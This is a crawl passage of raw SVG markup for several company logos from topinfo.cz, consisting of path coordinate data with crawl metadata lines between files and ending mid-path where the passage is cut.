<path d="M92.81 179.83C92.4659 179.83 92.1295 179.932 91.8433 180.123C91.5572 180.314 91.3342 180.586 91.2025 180.904C91.0708 181.222 91.0363 181.572 91.1034 181.909C91.1706 182.247 91.3363 182.557 91.5796 182.8C91.823 183.044 92.133 183.209 92.4706 183.277C92.8081 183.344 93.1579 183.309 93.4759 183.178C93.7938 183.046 94.0656 182.823 94.2568 182.537C94.448 182.251 94.55 181.914 94.55 181.57C94.55 181.109 94.3667 180.666 94.0404 180.34C93.7141 180.013 93.2715 179.83 92.81 179.83ZM92.81 182.75C92.5766 182.748 92.3491 182.677 92.1562 182.546C91.9632 182.414 91.8136 182.229 91.7261 182.012C91.6386 181.796 91.6172 181.559 91.6647 181.33C91.7122 181.102 91.8263 180.892 91.9928 180.729C92.1592 180.565 92.3704 180.454 92.5996 180.411C92.8289 180.367 93.066 180.393 93.2808 180.484C93.4957 180.575 93.6787 180.728 93.8067 180.923C93.9347 181.118 94.002 181.347 94 181.58C94 181.893 93.8757 182.193 93.6544 182.414C93.4331 182.636 93.133 182.76 92.82 182.76" fill="white"/>
<path d="M92.81 180.39C92.5775 180.392 92.3507 180.463 92.1582 180.593C91.9657 180.723 91.816 180.908 91.728 181.123C91.6399 181.338 91.6174 181.575 91.6632 181.803C91.7091 182.031 91.8212 182.24 91.9857 182.404C92.1501 182.569 92.3594 182.681 92.5874 182.727C92.8153 182.773 93.0518 182.75 93.267 182.662C93.4822 182.574 93.6666 182.424 93.797 182.232C93.9274 182.039 93.998 181.813 94 181.58C94 181.267 93.8757 180.967 93.6544 180.746C93.4331 180.524 93.133 180.4 92.82 180.4" fill="white"/>
<path d="M91.2 183.43C90.8736 183.43 90.5546 183.527 90.2833 183.708C90.012 183.889 89.8005 184.147 89.6756 184.449C89.5507 184.75 89.518 185.082 89.5817 185.402C89.6454 185.722 89.8025 186.016 90.0333 186.247C90.264 186.477 90.558 186.635 90.8781 186.698C91.1982 186.762 91.5299 186.729 91.8314 186.604C92.1329 186.48 92.3906 186.268 92.5719 185.997C92.7532 185.725 92.85 185.406 92.85 185.08C92.85 184.642 92.6761 184.223 92.3667 183.913C92.0573 183.604 91.6376 183.43 91.2 183.43ZM91.2 186.13C90.9923 186.13 90.7893 186.068 90.6166 185.953C90.444 185.838 90.3094 185.674 90.2299 185.482C90.1504 185.29 90.1296 185.079 90.1702 184.875C90.2107 184.671 90.3107 184.484 90.4575 184.338C90.6044 184.191 90.7915 184.091 90.9951 184.05C91.1988 184.01 91.4099 184.03 91.6018 184.11C91.7937 184.189 91.9577 184.324 92.073 184.497C92.1884 184.669 92.25 184.872 92.25 185.08C92.25 185.358 92.1394 185.626 91.9425 185.822C91.7455 186.019 91.4785 186.13 91.2 186.13Z" fill="white"/>
<path d="M91.2 184C90.9923 184 90.7893 184.062 90.6166 184.177C90.444 184.292 90.3094 184.456 90.2299 184.648C90.1504 184.84 90.1297 185.051 90.1702 185.255C90.2107 185.459 90.3107 185.646 90.4575 185.792C90.6044 185.939 90.7915 186.039 90.9951 186.08C91.1988 186.12 91.4099 186.1 91.6018 186.02C91.7937 185.941 91.9577 185.806 92.073 185.633C92.1884 185.461 92.25 185.258 92.25 185.05C92.25 184.772 92.1394 184.504 91.9425 184.308C91.7455 184.111 91.4785 184 91.2 184Z" fill="white"/>
<path d="M89.26 186.81C88.9277 186.81 88.6029 186.909 88.3266 187.093C88.0504 187.278 87.835 187.54 87.7079 187.847C87.5807 188.154 87.5474 188.492 87.6123 188.818C87.6771 189.144 87.8371 189.443 88.072 189.678C88.307 189.913 88.6063 190.073 88.9322 190.138C89.2581 190.203 89.5959 190.169 89.9029 190.042C90.2099 189.915 90.4723 189.7 90.6569 189.423C90.8415 189.147 90.94 188.822 90.94 188.49C90.94 188.044 90.763 187.617 90.4479 187.302C90.1329 186.987 89.7056 186.81 89.26 186.81ZM89.26 189.5C89.0622 189.5 88.8689 189.441 88.7044 189.331C88.54 189.222 88.4118 189.065 88.3361 188.883C88.2604 188.7 88.2406 188.499 88.2792 188.305C88.3178 188.111 88.413 187.933 88.5529 187.793C88.6927 187.653 88.8709 187.558 89.0649 187.519C89.2589 187.481 89.4599 187.5 89.6427 187.576C89.8254 187.652 89.9816 187.78 90.0915 187.944C90.2013 188.109 90.26 188.302 90.26 188.5C90.26 188.765 90.1546 189.02 89.9671 189.207C89.7796 189.395 89.5252 189.5 89.26 189.5Z" fill="white"/>
<path d="M89.26 187.48C89.0622 187.48 88.8689 187.539 88.7044 187.649C88.54 187.758 88.4118 187.915 88.3361 188.097C88.2604 188.28 88.2406 188.481 88.2792 188.675C88.3178 188.869 88.4131 189.047 88.5529 189.187C88.6928 189.327 88.8709 189.422 89.0649 189.461C89.2589 189.499 89.46 189.48 89.6427 189.404C89.8254 189.328 89.9816 189.2 90.0915 189.036C90.2014 188.871 90.26 188.678 90.26 188.48C90.26 188.215 90.1547 187.96 89.9671 187.773C89.7796 187.585 89.5252 187.48 89.26 187.48Z" fill="white"/>
<path d="M86.82 190.07C86.5055 190.07 86.1981 190.163 85.9367 190.338C85.6752 190.513 85.4714 190.761 85.351 191.052C85.2307 191.342 85.1992 191.662 85.2606 191.97C85.3219 192.279 85.4733 192.562 85.6957 192.784C85.9181 193.007 86.2014 193.158 86.5098 193.219C86.8182 193.281 87.1379 193.249 87.4285 193.129C87.719 193.009 87.9673 192.805 88.142 192.543C88.3168 192.282 88.41 191.974 88.41 191.66C88.41 191.451 88.3689 191.244 88.289 191.052C88.2091 190.859 88.092 190.683 87.9443 190.536C87.7967 190.388 87.6214 190.271 87.4285 190.191C87.2356 190.111 87.0288 190.07 86.82 190.07ZM86.82 192.64C86.6222 192.64 86.4289 192.581 86.2644 192.471C86.1 192.362 85.9718 192.205 85.8961 192.023C85.8204 191.84 85.8006 191.639 85.8392 191.445C85.8778 191.251 85.9731 191.073 86.1129 190.933C86.2528 190.793 86.4309 190.698 86.6249 190.659C86.8189 190.621 87.02 190.64 87.2027 190.716C87.3854 190.792 87.5416 190.92 87.6515 191.084C87.7614 191.249 87.82 191.442 87.82 191.64C87.82 191.905 87.7147 192.16 87.5271 192.347C87.3396 192.535 87.0852 192.64 86.82 192.64Z" fill="white"/>
<path d="M86.82 190.67C86.6222 190.67 86.4289 190.729 86.2644 190.839C86.1 190.948 85.9718 191.105 85.8961 191.287C85.8204 191.47 85.8006 191.671 85.8392 191.865C85.8778 192.059 85.973 192.237 86.1129 192.377C86.2528 192.517 86.4309 192.612 86.6249 192.651C86.8189 192.689 87.02 192.67 87.2027 192.594C87.3854 192.518 87.5416 192.39 87.6515 192.226C87.7614 192.061 87.82 191.868 87.82 191.67C87.82 191.405 87.7147 191.15 87.5271 190.963C87.3396 190.775 87.0852 190.67 86.82 190.67Z" fill="white"/>
<path d="M84.12 192.75C83.8222 192.752 83.5316 192.842 83.2849 193.009C83.0381 193.175 82.8461 193.411 82.7331 193.687C82.62 193.962 82.5909 194.265 82.6495 194.557C82.7081 194.849 82.8517 195.117 83.0623 195.328C83.2729 195.538 83.541 195.682 83.833 195.74C84.125 195.799 84.4277 195.77 84.7032 195.657C84.9787 195.544 85.2147 195.352 85.3813 195.105C85.548 194.858 85.638 194.568 85.64 194.27C85.64 193.867 85.4799 193.48 85.1948 193.195C84.9097 192.91 84.5231 192.75 84.12 192.75ZM84.12 195.16C83.942 195.16 83.768 195.107 83.62 195.008C83.472 194.909 83.3566 194.769 83.2885 194.604C83.2204 194.44 83.2026 194.259 83.2373 194.084C83.272 193.91 83.3577 193.749 83.4836 193.624C83.6095 193.498 83.7698 193.412 83.9444 193.377C84.119 193.343 84.3 193.36 84.4644 193.429C84.6289 193.497 84.7694 193.612 84.8683 193.76C84.9672 193.908 85.02 194.082 85.02 194.26C85.02 194.499 84.9252 194.728 84.7564 194.896C84.5876 195.065 84.3587 195.16 84.12 195.16Z" fill="white"/>
<path d="M84.12 193.37C83.942 193.37 83.768 193.423 83.62 193.522C83.472 193.621 83.3566 193.761 83.2885 193.926C83.2204 194.09 83.2026 194.271 83.2373 194.446C83.272 194.62 83.3577 194.781 83.4836 194.906C83.6095 195.032 83.7698 195.118 83.9444 195.153C84.119 195.187 84.3 195.17 84.4644 195.101C84.6289 195.033 84.7694 194.918 84.8683 194.77C84.9672 194.622 85.02 194.448 85.02 194.27C85.02 194.031 84.9252 193.802 84.7564 193.634C84.5876 193.465 84.3587 193.37 84.12 193.37Z" fill="white"/>
<path d="M81.28 195.23C81.017 195.23 80.7598 195.308 80.5411 195.454C80.3224 195.6 80.1519 195.808 80.0513 196.051C79.9506 196.294 79.9243 196.561 79.9756 196.819C80.0269 197.077 80.1536 197.314 80.3396 197.5C80.5256 197.686 80.7625 197.813 81.0205 197.864C81.2785 197.916 81.546 197.889 81.789 197.789C82.032 197.688 82.2397 197.518 82.3859 197.299C82.532 197.08 82.61 196.823 82.61 196.56C82.61 196.207 82.4699 195.869 82.2205 195.62C81.971 195.37 81.6328 195.23 81.28 195.23ZM81.28 197.06C81.1791 197.06 81.0805 197.03 80.9967 196.974C80.9128 196.918 80.8474 196.838 80.8088 196.745C80.7702 196.652 80.7601 196.549 80.7798 196.451C80.7995 196.352 80.8481 196.261 80.9194 196.189C80.9907 196.118 81.0816 196.069 81.1805 196.05C81.2794 196.03 81.382 196.04 81.4752 196.079C81.5684 196.117 81.648 196.183 81.7041 196.267C81.7601 196.351 81.79 196.449 81.79 196.55C81.79 196.685 81.7363 196.815 81.6406 196.911C81.545 197.006 81.4153 197.06 81.28 197.06Z" fill="white"/>
<path d="M81.28 196.05C81.1791 196.05 81.0805 196.08 80.9966 196.136C80.9128 196.192 80.8474 196.272 80.8088 196.365C80.7702 196.458 80.7601 196.561 80.7798 196.66C80.7995 196.758 80.848 196.849 80.9194 196.921C80.9907 196.992 81.0816 197.041 81.1805 197.06C81.2794 197.08 81.382 197.07 81.4752 197.031C81.5683 196.993 81.648 196.927 81.704 196.843C81.7601 196.759 81.79 196.661 81.79 196.56C81.79 196.425 81.7363 196.295 81.6406 196.199C81.545 196.104 81.4152 196.05 81.28 196.05Z" fill="white"/>
<path d="M79 197.39C78.8576 197.39 78.7184 197.432 78.6 197.511C78.4816 197.59 78.3893 197.703 78.3348 197.834C78.2803 197.966 78.2661 198.111 78.2938 198.25C78.3216 198.39 78.3902 198.518 78.4909 198.619C78.5916 198.72 78.7199 198.788 78.8595 198.816C78.9992 198.844 79.144 198.83 79.2755 198.775C79.4071 198.721 79.5195 198.628 79.5987 198.51C79.6778 198.392 79.72 198.252 79.72 198.11C79.72 197.919 79.6441 197.736 79.5091 197.601C79.3741 197.466 79.191 197.39 79 197.39Z" fill="white"/>
<path d="M145.2 176.34L144.59 175.07C143.461 176.102 141.98 176.664 140.45 176.64C139.214 176.679 138.012 176.234 137.1 175.4C136.652 174.959 136.301 174.428 136.072 173.842C135.843 173.256 135.74 172.628 135.77 172C135.741 171.349 135.872 170.701 136.151 170.112C136.43 169.522 136.848 169.01 137.37 168.62C138.661 167.738 140.197 167.284 141.76 167.32L144.3 167.23V166.87C144.3 165.27 143.39 164.46 141.58 164.46C140.277 164.463 139 164.827 137.89 165.51L136.71 163.25C138.372 162.175 140.321 161.628 142.3 161.68C146.08 161.68 147.98 163.4 147.98 166.87V172.52C147.915 173.786 148.005 175.056 148.25 176.3L145.2 176.34ZM144.29 169.78L142.23 169.84C140.33 169.9 139.39 170.54 139.39 171.77C139.39 173 140.18 173.77 141.72 173.77C142.66 173.794 143.575 173.47 144.29 172.86V169.78Z" fill="white"/>
<path d="M160.62 183.47V175.64C159.541 176.312 158.291 176.659 157.02 176.64C156.231 176.652 155.448 176.506 154.716 176.211C153.984 175.915 153.319 175.477 152.76 174.92C152.074 174.203 151.542 173.353 151.198 172.423C150.854 171.492 150.705 170.501 150.76 169.51C150.715 168.428 150.914 167.35 151.343 166.356C151.773 165.362 152.421 164.478 153.24 163.77C154.917 162.367 157.055 161.636 159.24 161.72C160.959 161.695 162.663 162.036 164.24 162.72V183.47H160.62ZM160.62 164.88C160.026 164.722 159.414 164.641 158.8 164.64C158.204 164.613 157.61 164.715 157.058 164.939C156.505 165.164 156.008 165.505 155.6 165.94C154.789 166.805 154.354 167.955 154.39 169.14C154.319 170.346 154.705 171.535 155.47 172.47C155.794 172.837 156.195 173.127 156.645 173.321C157.094 173.515 157.581 173.606 158.07 173.59C158.977 173.561 159.857 173.276 160.61 172.77L160.62 164.88Z" fill="white"/>
<path d="M177.36 176.34L176.72 174.92C175.529 176.025 173.965 176.64 172.34 176.64C171.21 176.668 170.108 176.292 169.23 175.58C168.621 175.01 168.149 174.308 167.851 173.528C167.553 172.749 167.436 171.911 167.51 171.08V162H171.14V170.82C171.14 172.76 171.99 173.72 173.71 173.72C174.743 173.689 175.726 173.267 176.46 172.54V162H180.09V172.38C180.02 173.719 180.11 175.062 180.36 176.38L177.36 176.34Z" fill="white"/>
<path d="M192.41 176.34L191.81 175.07C190.681 176.102 189.2 176.664 187.67 176.64C186.434 176.679 185.232 176.234 184.32 175.4C183.873 174.958 183.524 174.427 183.297 173.841C183.069 173.255 182.968 172.628 183 172C182.971 171.349 183.102 170.701 183.381 170.112C183.66 169.522 184.078 169.01 184.6 168.62C185.891 167.738 187.427 167.284 188.99 167.32L191.53 167.23V166.87C191.53 165.27 190.62 164.46 188.81 164.46C187.507 164.463 186.23 164.826 185.12 165.51L183.94 163.25C185.603 162.176 187.551 161.629 189.53 161.68C193.31 161.68 195.21 163.4 195.21 166.87V172.52C195.143 173.786 195.234 175.056 195.48 176.3L192.41 176.34ZM191.5 169.78L189.44 169.84C187.54 169.9 186.6 170.54 186.6 171.77C186.6 173 187.39 173.77 188.93 173.77C189.87 173.795 190.785 173.471 191.5 172.86V169.78Z" fill="white"/>
<path d="M210.33 174.46C209.62 175.175 208.771 175.737 207.835 176.112C206.9 176.487 205.898 176.667 204.89 176.64C204.194 176.636 203.502 176.524 202.84 176.31V183.47H199.21V162.68C200.995 162.041 202.874 161.704 204.77 161.68C205.802 161.605 206.839 161.737 207.82 162.068C208.801 162.399 209.705 162.924 210.48 163.61C211.163 164.31 211.693 165.145 212.037 166.061C212.382 166.976 212.532 167.953 212.48 168.93C212.514 169.945 212.341 170.956 211.972 171.901C211.602 172.847 211.043 173.707 210.33 174.43M207.49 165.75C207.086 165.381 206.613 165.096 206.098 164.91C205.583 164.725 205.037 164.643 204.49 164.67C203.93 164.662 203.371 164.733 202.83 164.88V173.37C203.428 173.595 204.061 173.717 204.7 173.73C205.25 173.756 205.799 173.659 206.306 173.444C206.814 173.229 207.266 172.903 207.63 172.49C208.376 171.522 208.752 170.32 208.69 169.1C208.731 168.488 208.644 167.875 208.436 167.298C208.227 166.722 207.902 166.195 207.48 165.75" fill="white"/>
<path d="M224 176.34L223.39 175.07C222.261 176.102 220.78 176.664 219.25 176.64C218.014 176.68 216.812 176.235 215.9 175.4C215.445 174.962 215.087 174.432 214.851 173.847C214.615 173.261 214.506 172.631 214.53 172C214.501 171.349 214.632 170.701 214.911 170.112C215.19 169.522 215.608 169.01 216.13 168.62C217.421 167.738 218.957 167.283 220.52 167.32L223.06 167.23V166.87C223.06 165.27 222.15 164.46 220.34 164.46C219.037 164.463 217.76 164.827 216.65 165.51L215.47 163.25C217.133 162.176 219.081 161.629 221.06 161.68C224.84 161.68 226.74 163.4 226.74 166.87V172.52C226.676 173.787 226.77 175.057 227.02 176.3L224 176.34ZM223.09 169.78L221.03 169.84C219.13 169.9 218.19 170.54 218.19 171.77C218.19 173 218.98 173.77 220.52 173.77C221.46 173.796 222.376 173.472 223.09 172.86V169.78Z" fill="white"/>
<path d="M233.42 176.64C231.21 176.64 230.13 175.58 230.13 173.5V154.94H233.76V171.94C233.76 172.94 234.09 173.42 234.76 173.42C235.118 173.411 235.474 173.361 235.82 173.27L236.27 175.96C235.413 176.443 234.444 176.695 233.46 176.69" fill="white"/>
<path d="M247.05 176.34L246.44 175.07C245.311 176.102 243.83 176.664 242.3 176.64C241.082 176.665 239.9 176.221 239 175.4C238.543 174.963 238.184 174.434 237.946 173.848C237.708 173.262 237.597 172.632 237.62 172C237.591 171.349 237.722 170.701 238.001 170.112C238.28 169.522 238.698 169.01 239.22 168.62C240.508 167.739 242.04 167.285 243.6 167.32L246.14 167.23V166.87C246.14 165.27 245.23 164.46 243.42 164.46C242.117 164.463 240.84 164.826 239.73 165.51L238.55 163.25C240.216 162.175 242.168 161.628 244.15 161.68C247.93 161.68 249.83 163.4 249.83 166.87V172.52C249.765 173.786 249.856 175.056 250.1 176.3L247.05 176.34ZM246.14 169.78L244.08 169.84C242.18 169.9 241.24 170.54 241.24 171.77C241.24 173 242.03 173.77 243.57 173.77C244.51 173.795 245.425 173.471 246.14 172.86V169.78Z" fill="white"/>
<path d="M259.62 176.64C258.636 176.69 257.654 176.521 256.744 176.143C255.834 175.766 255.02 175.191 254.36 174.46C253.142 173.008 252.508 171.154 252.58 169.26C252.548 168.264 252.716 167.272 253.075 166.343C253.434 165.413 253.977 164.566 254.67 163.85C255.363 163.146 256.195 162.592 257.112 162.224C258.029 161.856 259.012 161.681 260 161.71C261.426 161.66 262.838 162.006 264.08 162.71L264.02 165.71C262.985 164.928 261.717 164.516 260.42 164.54C259.855 164.524 259.294 164.632 258.776 164.857C258.257 165.081 257.794 165.417 257.42 165.84C256.62 166.749 256.198 167.93 256.24 169.14C256.197 170.299 256.55 171.438 257.24 172.37C257.622 172.834 258.108 173.202 258.659 173.444C259.21 173.685 259.81 173.793 260.41 173.76C261.608 173.726 262.776 173.382 263.8 172.76L264.7 175.15C263.234 176.17 261.486 176.708 259.7 176.69" fill="white"/>
<path d="M269.75 170.14C269.749 170.628 269.855 171.111 270.058 171.554C270.262 171.998 270.559 172.392 270.93 172.71C271.71 173.4 272.729 173.759 273.77 173.71C275.074 173.695 276.354 173.351 277.49 172.71L278.37 175.04C276.845 176.097 275.025 176.646 273.17 176.61C272.152 176.668 271.134 176.491 270.196 176.092C269.258 175.693 268.424 175.084 267.76 174.31C266.602 172.841 266.003 171.009 266.07 169.14C265.999 167.238 266.609 165.373 267.79 163.88C268.371 163.207 269.086 162.662 269.89 162.283C270.694 161.904 271.569 161.697 272.458 161.678C273.347 161.658 274.23 161.825 275.051 162.168C275.871 162.511 276.61 163.023 277.22 163.67C278.47 165.19 279.105 167.124 279 169.09V170.14H269.75ZM274.52 165.43C274.277 165.125 273.969 164.877 273.619 164.705C273.268 164.533 272.884 164.441 272.494 164.436C272.104 164.43 271.717 164.511 271.362 164.672C271.007 164.834 270.692 165.072 270.44 165.37C269.931 165.993 269.655 166.775 269.66 167.58H275.22C275.229 166.808 274.987 166.053 274.53 165.43" fill="white"/>
<path d="M136.3 188.39H137.3V191.06H141.27V188.39H142.27V194.61H141.27V191.76H137.3V194.61H136.3V188.39Z" fill="white"/>
<path d="M149.2 188.24C149.829 188.304 150.426 188.549 150.919 188.945C151.412 189.341 151.779 189.872 151.977 190.473C152.174 191.074 152.193 191.719 152.031 192.33C151.869 192.941 151.534 193.493 151.065 193.917C150.596 194.342 150.014 194.621 149.39 194.722C148.766 194.822 148.126 194.74 147.547 194.484C146.969 194.228 146.477 193.81 146.132 193.28C145.786 192.751 145.601 192.132 145.6 191.5C145.599 191.041 145.694 190.587 145.88 190.168C146.066 189.749 146.338 189.373 146.678 189.065C147.019 188.758 147.42 188.526 147.856 188.383C148.293 188.241 148.754 188.192 149.21 188.24M149.21 194.05C149.715 194.042 150.205 193.885 150.621 193.599C151.037 193.313 151.359 192.911 151.546 192.442C151.734 191.974 151.779 191.46 151.676 190.966C151.573 190.473 151.326 190.02 150.966 189.666C150.607 189.312 150.15 189.072 149.655 188.977C149.159 188.881 148.647 188.934 148.181 189.129C147.716 189.324 147.318 189.652 147.039 190.072C146.759 190.492 146.61 190.985 146.61 191.49C146.591 191.835 146.645 192.18 146.769 192.502C146.894 192.824 147.085 193.116 147.331 193.358C147.577 193.6 147.872 193.787 148.196 193.906C148.52 194.026 148.866 194.075 149.21 194.05Z" fill="white"/>
<path d="M157.85 189.09H155.34V188.39H161.36V189.09H158.85V194.61H157.85V189.09Z" fill="white"/>
<path d="M164.3 188.39H169.5V189.09H165.3V191.06H169.21V191.76H165.3V193.91H169.53V194.61H164.3V188.39Z" fill="white"/>
<path d="M172.85 188.39H173.85V193.91H177.83V194.61H172.85V188.39Z" fill="white"/>
<path d="M226.17 188.39H229.47C230.97 188.39 231.78 189.08 231.78 190.23C231.78 191.38 230.97 192.08 229.47 192.07H227.17V194.61H226.17V188.39ZM227.17 191.39H229.17C230.3 191.39 230.82 190.99 230.82 190.25C230.82 189.51 230.3 189.11 229.17 189.11H227.17V191.39Z" fill="white"/>
<path d="M235.11 188.39H238.65C240.06 188.39 240.94 189.03 240.94 190.02C240.956 190.399 240.831 190.77 240.589 191.062C240.347 191.354 240.005 191.546 239.63 191.6C239.947 191.626 240.243 191.773 240.453 192.012C240.664 192.251 240.774 192.562 240.76 192.88C240.82 193.49 240.76 194.17 241.2 194.59H240.08C239.8 194.34 239.95 193.67 239.8 193.06C239.65 192.45 239.53 192 238.56 192H236.11V194.65H235.11V188.39ZM238.2 191.25C239.14 191.25 239.94 191.05 239.94 190.14C239.94 189.53 239.54 189.08 238.6 189.08H236.11V191.25H238.2Z" fill="white"/>
<path d="M246.49 188.39H247.6L250.54 194.6H249.44L248.62 192.73H245.44L244.6 194.6H243.6L246.49 188.39ZM245.74 192H248.29L247 189.14L245.74 192Z" fill="white"/>
<path d="M259 193.83C258.682 194.141 258.302 194.384 257.886 194.542C257.469 194.701 257.025 194.771 256.58 194.75C256.126 194.794 255.668 194.742 255.236 194.598C254.803 194.454 254.406 194.222 254.068 193.915C253.731 193.609 253.461 193.235 253.277 192.818C253.092 192.402 252.997 191.951 252.997 191.495C252.997 191.039 253.092 190.588 253.277 190.172C253.461 189.755 253.731 189.381 254.068 189.075C254.406 188.768 254.803 188.536 255.236 188.392C255.668 188.248 256.126 188.196 256.58 188.24C258.23 188.24 259.58 188.85 259.82 190.3H258.82C258.62 189.36 257.7 188.93 256.58 188.93C256.244 188.93 255.911 188.996 255.6 189.125C255.29 189.254 255.008 189.442 254.77 189.68C254.532 189.918 254.344 190.2 254.215 190.51C254.086 190.821 254.02 191.154 254.02 191.49C254.02 191.826 254.086 192.159 254.215 192.47C254.344 192.78 254.532 193.062 254.77 193.3C255.008 193.538 255.29 193.726 255.6 193.855C255.911 193.984 256.244 194.05 256.58 194.05C258.13 194.05 259.06 193.16 259 192.05H256.6V191.35H259.9V194.62H259.27L259 193.83Z" fill="white"/>
<path d="M269.5 192.36C269.5 193.93 268.41 194.75 266.5 194.75C264.59 194.75 263.41 194.01 263.41 192.36V188.36H264.41V192.36C264.41 193.46 265.17 194.06 266.5 194.06C267.83 194.06 268.5 193.46 268.5 192.36V188.36H269.5V192.36Z" fill="white"/>
<path d="M273.21 188.39H278.41V189.09H274.21V191.06H278.12V191.76H274.21V193.91H278.44V194.61H273.21V188.39Z" fill="white"/>
<path d="M186.25 190.3H189.11L186.8 192.03L187.7 194.78L185.4 193.09L183.1 194.78L184 192.03L181.67 190.3H184.53L185.4 187.62L186.25 190.3Z" fill="white"/>
<path d="M197.05 190.3H199.91L197.6 192.03L198.5 194.78L196.2 193.09L193.9 194.78L194.81 192.03L192.48 190.3H195.33L196.2 187.62L197.05 190.3Z" fill="white"/>
<path d="M207.85 190.3H210.72L208.41 192.03L209.3 194.78L207 193.09L204.7 194.78L205.61 192.03L203.28 190.3H206.13L207 187.62L207.85 190.3Z" fill="white"/>
<path d="M218.65 190.3H221.52L219.21 192.03L220.1 194.78L217.8 193.09L215.5 194.78L216.41 192.03L214.08 190.3H216.94L217.8 187.62L218.65 190.3Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_6_378">
<rect width="207.96" height="51.35" fill="white" transform="translate(71 149)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/regulus.102182c886d0.svg
body_size: 1299
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6_1027)">
<mask id="mask0_6_1027" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-180" y="-26" width="712" height="401">
<path d="M-179.55 -25.1032H531.558V374.897H-179.55V-25.1032Z" fill="white"/>
</mask>
<g mask="url(#mask0_6_1027)">
<path d="M187.885 202.954C108.142 202.656 105.178 166.164 105.178 166.164C109.412 166.438 132.068 164.408 132.287 151.865C132.507 139.321 116.671 139.055 116.671 139.055L90.9341 139L76 188.796C76.7056 198.611 83.9492 204.216 83.9492 204.216L94.7284 170.397C102.043 196.518 131.621 209.657 180.688 210.739C236.944 211.977 274.228 192.504 274.228 192.504L276 186.233C252.889 196.134 217.032 203.064 187.885 202.954ZM97.9975 159.437L102.325 145.326H115.197C115.197 145.326 121.767 145.272 121.218 152.092C120.693 158.606 107.358 160.057 97.9975 159.437Z" fill="white"/>
<path d="M145.873 174.685C145.873 174.685 151.235 160.872 138.982 160.621C126.737 160.378 122.433 171.071 121.994 173.572C121.579 175.924 120.63 189.58 142.408 184.257L143.811 179.224C143.811 179.224 127.685 184.751 129.7 174.685H145.873ZM138.245 164.792C142.369 165.497 140.926 170.397 140.926 170.397H130.696C130.696 170.397 134.122 164.086 138.245 164.792ZM172.355 161.201C158.024 158.246 152.497 169.025 152.497 169.025C152.497 169.025 146.696 179.06 153.093 183.058C158.189 186.256 164.625 182.94 164.625 182.94C163.253 193.719 148.397 188.984 148.397 188.984L145.928 193.994C167.596 199.873 170.779 184.916 170.779 184.916L177.544 161.154L172.355 161.201ZM165.832 177.413C165.832 177.413 162.124 179.514 159.357 178.644C156.597 177.782 157.177 174.85 157.177 174.85C157.177 174.85 159.075 162.973 169.752 165.286L165.832 177.413ZM198.468 185.457L205.492 161.193H198.413L192.894 179.02C192.894 179.02 189.986 181.576 186.544 180.298C185.376 179.867 185.603 178.785 185.682 178.526L190.738 161.201H183.722L178.124 180.047C178.124 180.047 176.047 184.892 183.338 185.613C185.886 185.872 187.673 185.535 188.919 185.182C189.766 184.948 190.6 184.673 191.42 184.359L191.177 185.457H198.468ZM212.03 185.457L224.071 144.331H216.812L204.645 185.457H212.03ZM248.107 179.005C248.107 179.005 258.886 182.399 259.294 178.15C259.529 175.759 255.915 175.014 254.59 174.403C253.273 173.776 249.652 172.294 250.475 167.677C251.298 163.051 257.115 159.1 268.584 161.405L267.463 165.529C267.463 165.529 258.071 163.632 257.899 167.959C257.844 169.315 260.015 169.942 260.862 170.358C261.912 170.867 267.549 172.161 267.134 178.221C266.718 184.288 258.761 188.177 246.555 184.673L248.107 179.005ZM240.377 185.457L247.378 161.193H240.323L234.796 179.02C234.796 179.02 231.887 181.576 228.446 180.298C227.278 179.867 227.505 178.785 227.584 178.526L232.64 161.201H225.631L220.034 180.047C220.034 180.047 217.949 184.892 225.24 185.613C227.787 185.872 229.575 185.535 230.821 185.182C231.67 184.948 232.507 184.673 233.33 184.359L233.079 185.457H240.37H240.377Z" fill="white"/>
</g>
</g>
<defs>
<clipPath id="clip0_6_1027">
<rect width="200" height="71.7937" fill="white" transform="translate(76 139)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/mikroshop.11d3de35558c.svg
body_size: 6845
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M200.918 149V160.235C201.791 159.063 202.795 158.196 203.925 157.634C205.056 157.073 206.347 156.79 207.799 156.79C211.013 156.79 213.477 157.778 215.194 159.751C216.911 161.724 217.768 164.568 217.768 168.281V183.027H211.785V171.692C211.785 168.171 211.391 165.783 210.602 164.529C209.813 163.275 208.436 162.647 206.469 162.647C204.47 162.647 203.034 163.352 202.159 164.762C201.285 166.172 200.848 168.591 200.848 172.018V183.025H195.084V149H200.918ZM219.482 170.056C219.482 168.249 219.813 166.53 220.475 164.9C221.137 163.271 222.1 161.826 223.363 160.562C224.656 159.269 226.113 158.275 227.734 157.581C229.355 156.888 231.037 156.541 232.783 156.541C234.638 156.541 236.348 156.849 237.914 157.464C239.48 158.08 240.919 159.004 242.228 160.235C243.568 161.529 244.604 163.022 245.336 164.713C246.068 166.404 246.436 168.139 246.436 169.916C246.436 171.88 246.116 173.673 245.476 175.294C244.837 176.915 243.879 178.381 242.602 179.69C241.324 181.015 239.867 182.018 238.229 182.696C236.593 183.374 234.817 183.713 232.9 183.713C230.968 183.713 229.207 183.37 227.616 182.685C226.026 182 224.577 180.969 223.269 179.598C222.022 178.257 221.079 176.78 220.44 175.167C219.801 173.553 219.482 171.849 219.482 170.056ZM225.652 170.003C225.652 172.387 226.305 174.275 227.614 175.67C228.922 177.064 230.697 177.762 232.94 177.762C235.151 177.762 236.913 177.049 238.23 175.623C239.546 174.197 240.204 172.278 240.204 169.863C240.204 167.697 239.515 165.917 238.137 164.523C236.759 163.129 235.027 162.432 232.94 162.432C230.791 162.432 229.039 163.136 227.684 164.546C226.328 165.955 225.652 167.774 225.652 170.003ZM253.749 191.346V180.97C254.871 181.908 256.084 182.599 257.384 183.045C258.685 183.489 260.154 183.713 261.791 183.713C263.473 183.713 265.075 183.417 266.595 182.824C268.114 182.232 269.466 181.375 270.651 180.253C272.038 178.991 273.109 177.487 273.865 175.742C274.621 173.997 275 172.165 275 170.248C275 168.191 274.582 166.25 273.748 164.427C272.915 162.604 271.727 161.023 270.184 159.681C269.046 158.684 267.761 157.932 266.327 157.425C264.892 156.919 263.364 156.665 261.744 156.665C260.232 156.665 258.822 156.895 257.512 157.356C256.204 